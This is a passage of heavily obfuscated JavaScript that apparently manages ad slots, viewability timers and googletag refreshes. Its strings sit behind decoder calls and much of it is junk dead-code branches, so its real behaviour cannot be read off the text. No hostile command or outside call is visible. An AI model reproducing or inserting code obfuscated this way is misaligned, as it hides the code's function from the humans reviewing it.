b(3526,"6DFf")+b(1366,"PnSi")+"l"](X[C]);else d[b(735,"W[%b")](Sa,a)},1E3);else{I=pa[V[b(3157,"RHtB")+"ge"]?f[b(4135,"D@c5")]:f[b(1085,"j[Y7")]];var g=S.n,e=f[b(5609,"j[Y7")](g,b(3263,"g7rL")+b(7393,"0q]n")+b(4093,"xmHY")+b(5346,"5t6\x26")),h=f[b(842,"IW0d")](g,b(5020,"6dg*")+b(5268,"y7DI")+b(7066,"t4(x")+b(4682,"sZ5a")+b(3422,"[h2u")+"e"),k=f[b(5860,"N\x26F(")](g,f[b(2937,"fqyZ")]),l=f[b(682,"xmHY")](H,T,b(2256,"8[H7")+b(2841,"j[Y7")+"d",1),n=Ga(da,b(1146,"#Uzm")+b(6967,"rq9s")+b(3022,"VA5b"),1),
m=f[b(2453,"6Ek0")](Wb,ja,f[b(5597,"bhA4")],1),q=f[b(7658,"sZ5a")](L,ub,f[b(2609,"W[%b")],1);if(m.h==f[b(720,"RHtB")]("",ka.v)){if(f[b(2499,"0OJ*")](g,b(3263,"g7rL")+b(2445,"c@h\x26")+b(1757,"5t6\x26")+b(5259,"bhA4")+b(4568,"#%*G"))||f[b(3654,"#Uzm")](g,f[b(1190,"bhA4")]))la.oa=1;(h&&n||f[b(3104,"c@h\x26")](k,l)||f[b(2969,"R72O")](e,m))&&f[b(4936,"5t6\x26")](C,e);h&&(n.oa=0,N(l));!q&&e&&f[b(5644,"il)3")](qa,ia,10,0)}}}function Ha(a,b){var f=c,g={DtHlp:function(l,n){return d[a0K(6128,"xmHY")](l,n)},
ZZosu:function(l,n,m,q){return d[a0K(5208,"fsbr")](l,n,m,q)},SOkWn:function(l,n){return d[a0K(3852,"et(3")](l,n)},EWkJF:function(l,n){return l==n},eOnnq:function(l,n){return l+n},RXfKa:d[f(1767,"sZ5a")],coEMZ:function(l,n){return d[f(7611,"N\x26F(")](l,n)}};if(d[f(2926,"D@c5")](f(2981,"^ZHn"),d[f(6450,"*H7I")])){if(b=!b&&a.N||b&&a.wa,a.i!=5&&a.i!=7&&b)if(d[f(3691,"6DFf")](f(6304,"sA66"),d[f(4922,"5t6\x26")])){b=d[f(2753,"j[Y7")][f(6435,"6Ek0")]("|");for(var e=0;;){switch(b[e++]){case "0":if(fa)for(k in N)h[k]=
L[k],h.O=1;continue;case "1":var h={O:0,tb:0};continue;case "2":if(J)for(k in U)h[k]=K[k],h.O=1;continue;case "3":return h;case "4":if(P)for(k in O)h[k]=aa[k],h.O=1;continue}break}}else{d[f(5088,"Om*v")](C,a,d[f(6405,"N\x26F(")](d[f(2038,"#%*G")]+b,f(3950,"3H7A")));a.U=0;a.xa=setTimeout(function(){g[f(5228,"IW0d")](Sa,a)},d[f(7035,"VA5b")](b,1E3));try{if(d[f(3927,"J6^l")](d[f(4113,"sA66")],d[f(6706,"#Uzm")]))a.$&&d[f(348,"rq9s")](clearInterval,a.$),a.$=d[f(7348,"IW0d")](setInterval,function(){a.U++;
a.na||(a.U=0)},1E3),a.Qa||(a.Qa=new IntersectionObserver(function(l){a.na=l[0][f(328,"FGg4")+f(7679,"sZ5a")+f(152,"#%*G")]&&l[0][f(2042,"xx#h")+f(1219,"Om*v")+f(823,"fsbr")+"io"]>=.5;a.na||(a.U=0)},{root:null,rootMargin:f(3395,"xx#h"),threshold:.5}),a.Qa[f(7428,"U8DA")+"ve"](a.j));else for(fa(0,f(4178,"sZ5a")+f(6828,"VA5b")+f(5302,"6dg*")+f(7445,"c@h\x26")+f(139,"B\x26[K")+"-",0),N[f(3394,"J6^l")+f(5106,"t4(x")]=g[f(1520,"N\x26F(")](L,e,"\n",f(1078,"IW0d")),e=Y[f(326,"et(3")+f(7259,"FGg4")],Q=0;g[f(2916,
"hoEV")](R,e[f(2395,"B\x26[K")+"h"]);I++){var k=e[b];g[f(147,"FGg4")](k[f(2578,"N\x26F(")+"me"],"P")&&(k.id||(k.id=g[f(1099,"#%*G")](g[f(3606,"j[Y7")],ja(1E9))),L&&(k[f(537,"7et^")][f(3336,"c@h\x26")+"xt"]=ub),Y[f(3911,"R72O")](g[f(1458,"RHtB")]("#",k.id)),ka&&xa[f(2456,"rq9s")](g[f(4993,"[h2u")]("#",k.id)))}}catch(l){d[f(1641,"7et^")]!==f(7197,"fqyZ")?C(a,d[f(1566,"VA5b")],l):(h=da[b++],d[f(166,"xmHY")](h,128)?ja[L++]=ub[f(1134,"PnSi")+f(6028,"6Ek0")+"de"](h):h>191&&h<224?(e=cb[Oa++],Pa[T++]=Na[f(6593,
"6DFf")+f(4397,"hoEV")+"de"](d[f(6165,"xmHY")](d[f(5442,"sA66")](d[f(1323,"sA66")](h,31),6),d[f(2163,"et(3")](e,63)))):d[f(4172,"8[H7")](h,239)&&d[f(2250,"XUto")](h,365)?(e=db[ea++],k=Ba[fb++],b=La[ab++],h=d[f(2311,"xmHY")](d[f(1246,"VA5b")](d[f(7378,"U8DA")](d[f(879,"7et^")](d[f(3272,"j[Y7")](h,7)<<18,d[f(3066,"#%*G")](d[f(4640,"c@h\x26")](e,63),12)),d[f(5434,"6DFf")](k&63,6)),b&63),65536),ya[Ka++]=Aa[f(1958,"#%*G")+f(5785,"XUto")+"de"](d[f(3477,"8[H7")](55296,h>>10)),Ca[Ja++]=Ta[f(5369,"g7rL")+
f(2637,"PnSi")+"de"](56320+(h&1023))):(e=ia[Ra++],k=Za[$a++],Ia[Sa++]=Ha[f(1980,"rq9s")+f(3410,"7et^")+"de"](d[f(6465,"PnSi")](d[f(686,"8[H7")](d[f(2554,"et(3")](d[f(5827,"IW0d")](h,15),12),d[f(5058,"F6TR")](d[f(6410,"#%*G")](e,63),6)),d[f(5717,"j[Y7")](k,63)))))}}}else{xa=ha[f(6755,"xmHY")+f(7377,"IW0d")+f(5408,"0q]n")](d[f(6636,"7et^")]);a[1]&&(J[f(4424,"3H7A")]=sa);for(ea=2;d[f(5517,"^ZHn")](G,Xb[f(130,"F6TR")+"h"]);la+=2)C=ua,eb=d[f(1334,"J6^l")](N,Yb[qa],ia,Ra,Za,$a,Ia,Sa),Ha=d[f(6436,"et(3")](cb,
Oa[d[f(4477,"5t6\x26")](Pa,1)],T,Na,db,ea,Ba,fb),La[f(1787,"6DFf")+f(4734,"et(3")+"te"](ab,ya);Ka[f(2268,"XUto")+f(7584,"g7rL")+"d"](Aa)}}function cb(a){var b=c;if(d[b(5746,"RHtB")](d[b(176,"6dg*")],d[b(385,"y7DI")])){a=X[b(6105,"D@c5")][b(5391,"^ZHn")+b(5794,"VA5b")+"t"];var f=C[b(1944,"Hjsg")][b(3337,"EGoL")+b(5961,"U8DA")+b(881,"8[H7")+"d"]();ba[b(1602,"[h2u")](f);a&&Z(a)}else try{f=a[b(7464,"6Ek0")][b(4089,"Hjsg")+b(5279,"IW0d")+"t"];var g=a[b(565,"J6^l")][b(1903,"W[%b")+b(4486,"VA5b")+b(4866,
"EGoL")+"d"]();rc[b(5665,"Hjsg")](g);f&&d[b(5344,"FGg4")](Pa,f)}catch(e){if(d[b(140,"bhA4")](b(7683,"^ZHn"),d[b(3943,"8aUj")]))d[b(6368,"#%*G")](C,f,d[b(5904,"bhA4")],e);else a=X[C],d[b(3333,"%qij")](a[0],ba[0])}}function Oa(a){var b=c;if(d[b(575,"j[Y7")](d[b(4862,"0OJ*")],d[b(1339,"0OJ*")])){var f,g,e=[],h=[];if(a[b(777,"fqyZ")+"h"])if(d[b(3132,"IW0d")](d[b(3555,"*H7I")],d[b(3876,"7et^")])){for(f=0;d[b(4571,"XZbL")](f,a[b(2336,"5t6\x26")+"h"]);f++)h[b(798,"*H7I")](a[f]);d[b(7630,"J6^l")](ba,function(){for(f=
0;d[b(1105,"t4(x")](f,h[b(7539,"0q]n")+"h"]);f++)g=h[f],g.J||Ia(g),g.J&&(d[b(6341,"c@h\x26")](Qa,g),g.Ca&&e[b(764,"#%*G")](g.J),d[b(7195,"j[Y7")](Pa,g)),d[b(2811,"PnSi")](Ha,g,0);e[b(4642,"#%*G")+"h"]&&googletag[b(5071,"Om*v")+"s"]()[b(7094,"^ZHn")+"sh"](e)});a[b(4181,"7et^")+"e"](0,a[b(3845,"W[%b")+"h"])}else d[b(5275,"RHtB")](W,X,d[b(7460,"0q]n")],C)}else try{googletag[b(900,"Om*v")][b(5791,"sZ5a")](X)}catch(k){d[b(782,"*H7I")](ba,0,d[b(1821,"W[%b")])}}function Pa(a){var b=c;if(d[b(2025,"0q]n")](b(6589,
"et(3"),d[b(6103,"*H7I")])){var f={YJaUR:function(g,e,h){return d[b(4763,"EGoL")](g,e,h)},QDugH:function(g,e,h,k){return d[b(716,"0q]n")](g,e,h,k)}};U.Wa=1;K[b(3699,"hoEV")+b(5437,"Om*v")+b(3249,"7et^")+"r"](d[b(7485,"5t6\x26")],function(){var g=Q[b(3438,"J6^l")+b(1850,"xmHY")+"t"]||1;R.Wa&&g>0&&(f[b(1872,"F6TR")](I,pa,V),S.Wa=0,f[b(5223,"fsbr")](H,T,0,1))})}else a.Va++,d[b(3485,"g7rL")](setTimeout,function(){a.Va=0},2E4)}function T(a){var b=c;if(d[b(915,"8[H7")]!==d[b(7398,"8[H7")])return Math[b(7081,
"xmHY")](d[b(6388,"0OJ*")](Math[b(5488,"R72O")+"m"](),d[b(7461,"8aUj")](a,1E6)));({hvjCn:function(f,g,e,h){return d[a0K(4904,"5t6\x26")](f,g,e,h)}})[b(6490,"3H7A")](ca,0,b(4697,"IW0d"),W)}function Na(){var a=c;ja&&(H[a(3320,"EGoL")+a(1580,"rq9s")+"e"]=H[a(965,"R72O")+a(1205,"6dg*")+"e"]||[],ja="",ja=d[a(969,"sZ5a")](P,d[a(477,"*H7I")](d[a(4445,"Om*v")],ja[a(2395,"B\x26[K")+"h"]?ja:d[a(3833,"bhA4")])),ja[a(1547,"8[H7")+a(3997,"0q]n")+"te"](d[a(1689,"D@c5")],d[a(2837,"VA5b")]),ja=0)}function db(a){var b=
c;if(d[b(3375,"bhA4")](a.i,5))if(d[b(1066,"J6^l")]===b(1747,"xx#h"))for(var f=d[b(3437,"PnSi")][b(4809,"et(3")]("|"),g=0;;){switch(f[g++]){case "0":a.j[b(6051,"8[H7")+b(250,"EGoL")+"d"](k);continue;case "1":try{k[b(3556,"*H7I")+b(4871,"c@h\x26")+"d"](document[b(4099,"hoEV")+b(7621,"t4(x")+b(4013,"et(3")](d[b(6468,"j[Y7")]))}catch(n){k[b(1942,"8aUj")]=d[b(1324,"0OJ*")]}continue;case "2":a.j[b(1938,"*H7I")+b(6026,"j[Y7")]=d[b(4929,"PnSi")](d[b(5583,"fsbr")](d[b(264,"xmHY")](d[b(3305,"y7DI")],e),h),
b(3855,"3H7A")+"s\x3e");continue;case "3":var e=a.m==1?d[b(6983,"Om*v")]:d[b(2729,"fsbr")](b(7446,"*H7I")+b(6075,"3H7A")+b(6426,"et(3")+b(740,"y7DI")+b(854,"EGoL")+b(2037,"6DFf")+b(204,"6Ek0")+a.m+(b(6734,"B\x26[K")+b(7666,"0OJ*"))+a.u,d[b(364,"xx#h")]),h=!a.D||Array[b(2239,"7et^")+"ay"](a.D)?"":a.D;continue;case "4":var k=G[b(7005,"t4(x")+b(3122,"J6^l")+b(528,"c@h\x26")](d[b(1207,"0q]n")]);continue;case "5":d[b(1476,"*H7I")](P,d[b(5585,"XUto")],null,a.j)[b(3142,"j[Y7")+b(7103,"^ZHn")+"te"](d[b(903,
"6dg*")],b(5671,"xmHY")+b(2182,"rq9s"));continue;case "6":d[b(670,"fqyZ")](Na);continue;case "7":h=h[b(4642,"#%*G")+"h"]?d[b(2140,"0q]n")](d[b(942,"sZ5a")](d[b(4737,"j[Y7")],h),'"'):"";continue}break}else{var l={ccNnq:function(n,m){return n<m},MhLdA:function(n,m){return d[b(7053,"fsbr")](n,m)},bjmvz:function(n,m){return n(m)},gVcLT:function(n){return d[b(3067,"3H7A")](n)}};I[b(2488,"8[H7")][b(798,"*H7I")](function(){for(la=0;l[b(6645,"W[%b")](C,ua[b(343,"%qij")+"h"]);eb++)N=Yb[qa],ia(Ra),Za.Ya&&$a.X&&
(Ia[b(3494,"5t6\x26")+b(5828,"hoEV")+b(550,"bhA4")+b(3682,"bhA4")+b(1829,"B\x26[K")]([Sa.g]),Ha[cb]=Oa),l[b(129,"6dg*")](Pa,T),l[b(6291,"j[Y7")](Na,[db]);l[b(3037,"*H7I")](ea)})}return 1}function ea(a,b,f){var g=c;return a[g(1160,"[h2u")+"ce"](new RegExp(b[g(1995,"sA66")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(5725,"Hjsg")]),"g"),f)}function Ba(a,b,f,g,e,h,k){var l=c;if(d[l(3720,"6DFf")](l(2010,"8[H7"),l(1043,"et(3")))a=h[J][10],U[a]||(K[a]=[],P[l(6099,"6DFf")](a)),O[a][l(5921,"6dg*")](aa[k]);else for(var n=
d[l(4663,"VA5b")][l(1438,"g7rL")]("|"),m=0;;){switch(n[m++]){case "0":return d[l(2563,"sA66")](ea,a,d[l(1735,"D@c5")],g.v);case "1":a=d[l(3061,"6Ek0")](ea,a,d[l(238,"6DFf")],d[l(7416,"%qij")](T));continue;case "2":a=d[l(6470,"fqyZ")](ea,a,d[l(1390,"et(3")],e);continue;case "3":a=d[l(1882,"XUto")](ea,a,l(761,"bhA4")+l(1940,"8aUj"),k);continue;case "4":a=d[l(5996,"y7DI")](ea,a,d[l(3584,"%qij")],d[l(6108,"%qij")](b+"x",f));continue;case "5":a=d[l(7150,"#%*G")](ea,a,d[l(3304,"J6^l")],h);continue;case "6":a=
d[l(304,"N\x26F(")](ea,a,d[l(4995,"IW0d")],T());continue;case "7":a=d[l(2009,"W[%b")](ea,a,d[l(4808,"J6^l")],b)[l(6504,"hoEV")+"ce"](l(6753,"IW0d")+l(1081,"0q]n"),f);continue}break}}function fb(a){var b=c,f=a.u?a.u:250;return a.j[b(6087,"xx#h")][b(3918,"fsbr")+b(6930,"rq9s")]=d[b(6218,"et(3")](a.m,"px"),d[b(488,"6Ek0")](La,1,a,a.j,a.cb,d[b(275,"bhA4")](a.m,b(2275,"et(3"))?300:a.m,f,d[b(1509,"F6TR")](T,1E9),d[b(4712,"j[Y7")](T,1E9),T(1E9)),1}function La(a,b,f,g,e,h,k,l,n){var m=c,q={QjPrS:function(oa,
ra){return d[a0K(2964,"sZ5a")](oa,ra)},YgVlK:d[m(4801,"F6TR")],Tdssh:function(oa,ra){return d[m(4224,"XZbL")](oa,ra)},aqRRF:function(oa,ra){return oa+ra},yynDJ:d[m(3051,"3H7A")],auEdS:function(oa){return oa()},ATgyJ:function(oa,ra){return oa==ra},OiTBp:m(1271,"U8DA")+m(2164,"W[%b")+m(2449,"6DFf")+m(2804,"Om*v")+m(4282,"6Ek0")+m(6531,"sZ5a")+m(3316,"hoEV")+m(3053,"%qij")+m(5783,"hoEV")+m(4696,"6DFf")+m(6177,"6Ek0")+" ",QPDTS:function(oa,ra){return d[m(1048,"5t6\x26")](oa,ra)},TRcJr:function(oa,ra){return d[m(1418,
"EGoL")](oa,ra)},QWFnP:d[m(7448,"bhA4")],FUAKr:d[m(2014,"3H7A")],CpHgB:m(7245,"fqyZ")+m(1054,"5t6\x26")+m(1118,"6DFf")+m(5574,"et(3")+m(3240,"hoEV")+m(1862,"VA5b")+m(1630,"bhA4")+m(5079,"VA5b")+m(7613,"R72O")+m(3313,"fqyZ")+m(3844,"R72O")+m(3230,"6DFf")+m(2035,"RHtB")+m(1839,"XZbL")+m(524,"F6TR")+m(5634,"Om*v")+m(4132,"6DFf")+m(7313,"IW0d")+m(1686,"xmHY"),KPbVJ:m(7003,"et(3")+m(5273,"N\x26F(")+"n",CIURY:d[m(2298,"Hjsg")],OyMgh:m(459,"#Uzm")+m(5662,"#Uzm")+m(490,"XUto")+m(5162,"XZbL")+m(956,"bhA4")+
m(3671,"fsbr")+m(7647,"J6^l")+m(2703,"Hjsg")+m(4053,"6DFf")+";",CUtHH:d[m(995,"5t6\x26")],ZfPIF:function(oa,ra){return oa+ra},AwXdp:function(oa,ra){return d[m(4757,"5t6\x26")](oa,ra)},zRucm:d[m(5278,"^ZHn")],DbzSv:d[m(1318,"U8DA")]};if(m(1074,"J6^l")!==d[m(5177,"5t6\x26")]){var r;for(r=0;a<10&&d[m(2747,"D@c5")](r,g[m(1432,"FGg4")+"h"]);r++)if(d[m(6665,"y7DI")](d[m(4063,"U8DA")],d[m(2001,"0OJ*")])){var p=g[r],u=f[m(7124,"D@c5")+m(4784,"XZbL")][m(3372,"Hjsg")+"h"],v=d[m(5198,"8aUj")](Ba,p[1]||"",e,
h,b,k,l,n);if(p[0]==1)if(d[m(1188,"Om*v")](d[m(6344,"rq9s")],d[m(3834,"et(3")])){d[m(2429,"il)3")](u,0)?f[m(6990,"IW0d")+m(6247,"^ZHn")]=v:f[m(7101,"hoEV")+m(4250,"VA5b")][m(6361,"bhA4")+m(5003,"il)3")+m(7293,"5t6\x26")+m(1456,"7et^")](d[m(6849,"hoEV")],v);u=f[m(790,"U8DA")+m(5840,"IW0d")];for(v=2;v<d[m(5073,"6DFf")](p[m(4092,"Om*v")+"h"],1);v+=2){var y=u,B=Ba(p[v],e,h,b,k,l,n),D=Ba(p[d[m(1464,"U8DA")](v,1)],e,h,b,k,l,n);y[m(6224,"J6^l")+m(6661,"bhA4")+"te"](B,D)}v<p[m(774,"^ZHn")+"h"]&&d[m(7646,
"U8DA")](La,d[m(6549,"et(3")](a,1),b,u,p[d[m(6462,"[h2u")](p[m(777,"fqyZ")+"h"],1)],e,h,k,l,n)}else for(p=d[m(3805,"%qij")][m(3129,"#%*G")]("|"),u=0;;){switch(p[u++]){case "0":t.D=t.Ja="";continue;case "1":t.ha=t.i=1;continue;case "2":t.v=aa;continue;case "3":t.H=I;continue;case "4":var t={};continue;case "5":t.u=H;continue;case "6":t.F=R;continue;case "7":return t;case "8":t.l=L;continue;case "9":t.B=Y;continue;case "10":t.ja=N;continue;case "11":t.Ba=t.X=t.Ma=t.Y=t.ea=t.Za=t.jb=t.ib=t.Da=t.qb=t.Z=
t.fa=t.ga=t.ba=t.ra=t.gb=t.Xa=t.ta=t.wa=t.N=t.ya=t.Ea=t.Ta=t.Oa=0;continue;case "12":t.m=S;continue;case "13":t.T=D;continue;case "14":T[m(6099,"6DFf")](t);continue;case "15":Q[t.v]={};continue;case "16":t.o={};continue;case "17":t.ia=t.S=t.A=[[g,V]];continue;case "18":t.W=t.M=t.I=t.P=t.R=1;continue;case "19":t.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]};continue;case "20":d[m(3585,"XZbL")](k,t);continue}break}else if(d[m(7139,"U8DA")](d[m(1902,"FGg4")],d[m(3895,"Hjsg")])){u=G[m(1522,
"fsbr")+m(4080,"sA66")+m(542,"R72O")](d[m(2301,"J6^l")]);p[1]&&(u[m(1232,"6Ek0")]=v);for(v=2;d[m(5602,"^ZHn")](v,p[m(774,"^ZHn")+"h"]);v+=2)y=u,B=d[m(6559,"EGoL")](Ba,p[v],e,h,b,k,l,n),D=d[m(5765,"FGg4")](Ba,p[d[m(6519,"RHtB")](v,1)],e,h,b,k,l,n),y[m(1865,"rq9s")+m(4388,"rq9s")+"te"](B,D);f[m(1133,"6dg*")+m(6461,"%qij")+"d"](u)}else for(u=y[U][m(3287,"6Ek0")],K=0;q[m(6600,"j[Y7")](P,u[m(2203,"8aUj")+"h"]);O++)t=u[D][m(2119,"EGoL")+"r"],Y[t]||(Q[t]=1,R[m(1695,"6Ek0")](t))}else{t=G.ia||z.A;u=[];v=[];
var z=[];B=[];var A=0,w,x;for(p=0;d[m(5570,"rq9s")](p,la[m(1608,"g7rL")+"h"]);p++){var F=Ua[p];if(F.I)for(var E=d[m(5035,"%qij")][m(6102,"6DFf")]("|"),M=0;;){switch(E[M++]){case "0":for(x=0;x<ta[m(2336,"5t6\x26")+"h"];x++)if(d[m(6197,"R72O")](ta[x],Kb.l))if(d[m(6873,"B\x26[K")](Kb.l,4))if(qb)for(w=0;w<qb[m(2048,"EGoL")+"h"];w++)d[m(6949,"IW0d")](qb[x],Lb)&&(Mb=1);else Da(Fa,d[m(6647,"8aUj")](m(5110,"et(3")+m(4695,"3H7A")+":",Lb));else Mb=1;continue;case "1":if(d[m(6534,"6DFf")](d[m(1153,"j[Y7")](Kb,
qb),1))x=1;else{for(ta=0;d[m(1423,"il)3")](ta,t[m(3446,"y7DI")+"h"]);ta++)Fa=t[ta][0],x=t[ta][1],d[m(4709,"fsbr")](Fa,Kb)&&d[m(5266,"xx#h")](x,qb)?Lb=1:d[m(272,"y7DI")](Kb,Fa)&&d[m(2178,"#Uzm")](qb,x)&&(Mb=2);x=Lb?Lb:Mb}continue;case "2":var Fa=wa,ta=Xa.F,Kb=F,qb=Ea.H,Lb=F.aa,Mb=0;continue;case "3":var Kc=va.ha;continue;case "4":w=Mb||!da.da&&F.l==6;continue;case "5":qb=F.u;continue;case "6":Kb=F.m;continue;case "7":if(F.Ta||Kc!=3&&d[m(354,"#%*G")](Kc,4)&&Kc!=6)F=w?B:d[m(444,"%qij")](x,1)?u:d[m(2830,
"U8DA")](x,2)?v:B,F[m(5760,"c@h\x26")](p);continue;case "8":Mb=Lb=0;continue}break}}u[m(3384,"IW0d")+"h"]||(u=v);u[m(137,"0OJ*")+"h"]||(u=z);u[m(2336,"5t6\x26")+"h"]&&(F=Ra(u[m(2048,"EGoL")+"h"]),A=Za[u[F]],$a[m(322,"#%*G")+"e"](u[F],1),d[m(6313,"VA5b")](Ia,A,d[m(4461,"N\x26F(")](d[m(4412,"xx#h")],Sa(Ha))));(t=A)?(d[m(7510,"J6^l")](cb,Oa,d[m(3083,"y7DI")](d[m(1909,"5t6\x26")](d[m(5701,"U8DA")](d[m(4593,"D@c5")](d[m(378,"xx#h")](d[m(2657,"fsbr")]+t.B,d[m(2204,"FGg4")]),Pa)+d[m(5748,"U8DA")]+T[m(6693,
"c@h\x26")+m(2099,"hoEV")](t.A),d[m(1653,"IW0d")]),t.m),"x")+t.u),t.ia=Na.A,d[m(3179,"et(3")](t.m,1)&&(t.m=db.m,t.u=ea.u,t.A=Ba.A),t.B=fb.B,t.T=La.T,t.C=ab.C,t.G=ya.G,t.j=Ka.j,t.g=Aa.g,t.da=Ca.da,t.ha=Ja.ha,t.i=Ta.i,t.F=vb.F,t.H=wb.H,t.F[m(5486,"FGg4")](t.l),t.H[m(5760,"c@h\x26")](t.aa),ca[m(4005,"j[Y7")](t),d[m(7412,"j[Y7")](Ma,t,d[m(3516,"^ZHn")](m(7116,"rq9s")+m(2446,"6Ek0")+"y ",bb.B)),d[m(5220,"J6^l")](Qa,t,0,1)):d[m(3257,"fqyZ")](za,pb?R.fb:0)}}else for(p=q[m(1744,"R72O")][m(1296,"J6^l")]("|"),
u=0;;){switch(p[u++]){case "0":z=z[m(2336,"5t6\x26")+"h"]?q[m(3761,"6dg*")](q[m(7359,"N\x26F(")](q[m(5905,"3H7A")],z),'"'):"";continue;case "1":q[m(7598,"*H7I")](I);continue;case "2":T.j[m(3052,"bhA4")+m(5742,"*H7I")+"d"](B);continue;case "3":v=q[m(2116,"xx#h")](aa.m,1)?q[m(2240,"^ZHn")]:q[m(7281,"g7rL")](q[m(2161,"0OJ*")](q[m(1005,"Om*v")](q[m(3188,"xx#h")](m(6087,"xx#h")+m(7454,"sA66")+m(6586,"^ZHn")+m(1611,"bhA4")+m(1525,"R72O")+m(598,"^ZHn")+m(7694,"0OJ*"),k.m),q[m(449,"xx#h")]),N.u),q[m(4106,
"8[H7")]);z=!L.D||D[m(6726,"[h2u")+"ay"](Y.D)?"":Q.D;continue;case "4":V(q[m(1677,"sZ5a")],null,S.j)[m(5916,"7et^")+m(2611,"XZbL")+"te"](q[m(7531,"3H7A")],q[m(5543,"8aUj")]);continue;case "5":try{B[m(4509,"J6^l")+m(1407,"6dg*")+"d"](z[m(6755,"xmHY")+m(6968,"rq9s")+m(929,"6DFf")](q[m(3863,"#Uzm")]))}catch(oa){B[m(6761,"B\x26[K")]=m(3369,"J6^l")+m(507,"5t6\x26")+m(5956,"c@h\x26")+m(5317,"IW0d")+m(4441,"Om*v")+m(1650,"[h2u")+m(1181,"il)3")+m(4317,"IW0d")+m(1137,"[h2u")+";"}continue;case "6":B=R[m(6183,
"5t6\x26")+m(3156,"rq9s")+m(1075,"bhA4")](q[m(6021,"xx#h")]);continue;case "7":B.j[m(3530,"y7DI")+m(3598,"R72O")]=q[m(6425,"8[H7")](q[m(1478,"hoEV")](q[m(5924,"il)3")](q[m(2177,"XUto")],v),z),q[m(3499,"D@c5")]);continue}break}}function ab(a){for(var b=c,f=0;a&&f<ia[b(1687,"N\x26F(")+"h"];f++)if(d[b(4557,"t4(x")](ia[f].B,a))return ia[f];return 0}function ya(a,b){var f=c;if(d[f(7251,"U8DA")](d[f(4077,"fsbr")],d[f(386,"[h2u")]))for(a=d[f(3978,"c@h\x26")][f(5202,"fsbr")]("|"),b=0;;){switch(a[b++]){case "0":T[Ga++]=
da[f(4170,"et(3")+f(4109,"8[H7")+"de"](d[f(7471,"5t6\x26")](56320,g&1023));continue;case "1":var g=d[f(7215,"0OJ*")](d[f(1297,"XZbL")](d[f(6555,"y7DI")](d[f(5422,"fqyZ")](d[f(6574,"y7DI")](I&7,18),d[f(4356,"B\x26[K")](d[f(1259,"6DFf")](pa,63),12)),(e&63)<<6),d[f(6267,"rq9s")](h,63)),65536);continue;case "2":fa=N[L++];continue;case "3":var e=na[Y++];continue;case "4":V[S++]=H[f(5598,"F6TR")+f(5771,"6dg*")+"de"](55296+d[f(387,"6dg*")](g,10));continue;case "5":var h=Q[R++];continue}break}else return(a=
a?a[b]:"0")?d[f(4603,"RHtB")](parseInt,d[f(734,"W[%b")]("0",a[f(6863,"et(3")+"ce"]("px",""))):0}function Ka(a){var b=c;if(a=a?a[b(7409,"B\x26[K")]:0)a[b(794,"W[%b")+"t"]=a[b(4910,"rq9s")]=a[b(6762,"xx#h")+"ng"]=a[b(7522,"7et^")+"n"]=b(3507,"XZbL")+b(6100,"#%*G")+"nt"}function Aa(a,b,f,g,e,h,k,l,n){for(var m=c,q=d[m(1969,"#%*G")][m(5899,"B\x26[K")]("|"),r=0;;){switch(q[r++]){case "0":Ua(p);continue;case "1":p.ha=p.i=1;continue;case "2":p.W=p.M=p.I=p.P=p.R=1;continue;case "3":qa[p.v]={};continue;case "4":p.ja=
k;continue;case "5":p.ia=p.S=p.A=[[g,e]];continue;case "6":p.u=e;continue;case "7":p.T=f;continue;case "8":p.o={};continue;case "9":p.v=b;continue;case "10":p.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]};continue;case "11":p.m=g;continue;case "12":p.H=n;continue;case "13":var p={};continue;case "14":return p;case "15":p.D=p.Ja="";continue;case "16":p.F=l;continue;case "17":p.B=a;continue;case "18":ia[m(4005,"j[Y7")](p);continue;case "19":p.l=h;continue;case "20":p.Ba=p.X=p.Ma=p.Y=
p.ea=p.Za=p.jb=p.ib=p.Da=p.qb=p.Z=p.fa=p.ga=p.ba=p.ra=p.gb=p.Xa=p.ta=p.wa=p.N=p.ya=p.Ea=p.Ta=p.Oa=0;continue}break}}function Ca(a){var b=c;if(d[b(4765,"#Uzm")](b(6323,"F6TR"),d[b(308,"#%*G")]))d[b(4488,"EGoL")](W,X,b(4716,"j[Y7")+b(3760,"xmHY"),C);else for(var f=(b(6118,"IW0d")+b(1960,"c@h\x26")+"4")[b(1296,"J6^l")]("|"),g=0;;){switch(f[g++]){case "0":h=Math[b(513,"FGg4")](h[b(7517,"U8DA")+b(5096,"8aUj")+"ht"],h[b(6203,"IW0d")+b(1157,"xmHY")+"ht"],k[b(6818,"fqyZ")+b(4210,"8aUj")+"ht"],k[b(3551,"fsbr")+
b(527,"EGoL")+"ht"],k[b(2398,"[h2u")+b(1719,"fsbr")+"ht"]);continue;case "1":k||(C(a,d[b(3408,"IW0d")](d[b(3265,"6dg*")](d[b(374,"%qij")](d[b(4615,"#%*G")](d[b(5265,"U8DA")](d[b(7513,"N\x26F(")],a.B)," ")+e+" ",h)," "),k)),a.j[b(3331,"fsbr")][b(4033,"Hjsg")+"ay"]=d[b(369,"B\x26[K")]);continue;case "2":var e=a.j,h=G[b(2420,"J6^l")],k=G[b(6833,"xx#h")+b(2906,"3H7A")+b(6674,"3H7A")];continue;case "3":k=d[b(2480,"6DFf")](h-e,200);continue;case "4":return k;case "5":e=(e=e?e[b(4626,"U8DA")+b(3123,"8[H7")+
b(2404,"g7rL")+b(3417,"xx#h")+"t"]():0)?d[b(5122,"8[H7")](G[b(3807,"hoEV")][b(2858,"3H7A")+b(7239,"6dg*")],e[b(5538,"sA66")]):0;continue}break}}function Ja(a,b,f,g,e,h){var k=c,l={bPSrP:function(w,x){return d[a0K(2982,"c@h\x26")](w,x)},jsqps:function(w,x){return d[a0K(7481,"fqyZ")](w,x)},ArOIV:function(w,x){return d[a0K(4574,"t4(x")](w,x)},kFgfy:function(w,x){return d[a0K(6243,"PnSi")](w,x)},PMjJk:function(w,x){return w!=x},utpeq:function(w,x){return d[a0K(7438,"6DFf")](w,x)},NAKmY:function(w,x){return w<
